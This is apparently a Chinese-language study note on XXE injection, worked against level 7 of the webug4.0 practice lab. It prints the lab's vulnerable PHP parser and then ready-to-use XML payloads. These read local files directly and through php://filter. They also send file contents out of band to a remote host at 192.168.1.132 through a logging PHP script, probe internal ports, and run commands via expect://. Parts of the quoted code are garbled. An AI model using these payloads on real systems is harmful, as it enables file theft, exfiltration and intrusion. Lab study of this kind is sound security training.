学习链接
https://www.freebuf.com/column/227433.html
漏洞的危害
文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击
漏洞代码
//webug4.0 第七关
if(isset($_GET['s'])){
show_source(FILE);
exit;
}
libxml_disable_entity_loader(fasle);
$data=isset($_POST['data'])?trim($_POST['data']):'';
$resp='';
if($data!=false){
$dom = new DOMDocument();
$dom -> loadXML($data,LIBXML_NOENT);
ob_start();
var_dump($dom);
$resp = ob_get_contents();
ob_end_clean();
echo "
";";
echo htmlspecialchars($resp);
echo "
}

文件读取
有回显
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///c:/1.txt">]> <test> <wsw>&xxe;</wsw> </test>
将上面内容复制到输入框,路径需要的是绝对路径

<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE test [ <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.txt">]> <test> <wsw>&xxe;</wsw> </test>
使用php://filter协议,这样就用相对路径就行了
无回显
将echo htmlspecialchars()注释掉即可
1.首先在远程主机上构建一个网站
并写下如下文件(xee.php):
<?php
$data = '';
$filename = "xxe.txt";
$data_tmp = fopen($filename,"a+");
$data .= $_GET['xxe'];
$data .= "
"."
";
fwrite($data_tmp,$data);
fclose($data_tmp);
?>
然后再构造一个xml文件
<!ENTITY % all "<!ENTITY send SYSTEM 'http://192.168.1.132/xxe.php?xxe=%file;'>">
构造payload:
<?xml version="1.0"?>
<!DOCTYPE Note[
<!ENTITY % file SYSTEM "file:///C:/1.txt">
<!ENTITY % remote SYSTEM "http://192.168.1.132/quan.xml">
%remote;
%all;
]>
<root>&send;</root>

先经过%remote,然后经过%all,最后把%file看做参数值发起请求给vps,利用vps的写文件功能把%file记录下来
内网端口探测
<?xml version="1.0"?>
<!DOCTYPE Note[
<!ENTITY file SYSTEM "http://127.0.0.1:135">
]>
<root>&file;</root>
执行系统命令
<?xml version="1.0"?>
<!DOCTYPE Quan[
<!ENTITY f SYSTEM "expect://id">
]>
<hhh>&f;<hhh>